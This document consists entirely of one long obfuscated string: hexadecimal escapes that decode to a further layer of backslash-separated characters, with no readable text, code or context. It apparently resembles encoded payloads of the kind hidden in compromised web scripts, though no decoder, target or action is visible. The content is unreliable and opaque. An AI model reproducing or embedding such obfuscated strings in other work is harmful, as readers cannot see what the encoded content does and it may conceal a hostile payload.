\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C